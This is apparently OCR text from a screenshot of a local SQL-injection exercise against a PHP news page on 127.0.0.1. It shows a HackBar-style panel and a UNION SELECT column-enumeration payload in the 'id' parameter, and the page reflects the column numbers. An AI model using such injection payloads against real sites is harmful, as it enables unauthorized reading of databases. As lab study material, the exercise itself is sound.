 页面展示
127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38%20 and 0 UNION SELECT
作者： 6 时间： 5 热度： 浏览量：
3
;
4
转载请注明出处
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Quantum Ha
SQL XSS Encryption Encoding Other
http://127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38
and 0 UNION SELECT 1,2,3,4,5,6